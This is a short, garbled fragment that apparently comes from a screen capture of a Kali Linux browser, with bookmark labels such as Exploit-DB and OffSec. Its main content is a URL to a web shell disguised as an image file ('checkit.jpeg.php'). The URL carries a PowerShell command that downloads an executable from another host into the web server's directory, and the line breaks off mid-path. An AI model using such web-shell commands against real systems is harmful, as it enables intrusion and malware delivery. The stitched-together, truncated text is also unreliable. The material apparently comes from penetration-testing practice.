 10.200.85.100/resources/uploads/checkit.jpeg.php?s3ntin3l=powershell -c "(new-object System.Net.WebClient).DownloadFile('http://10.50.86.224/joc.exe','C:\xampp\htdocs\resou 140%
(Alt+Left Arrow) Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
down to show history
��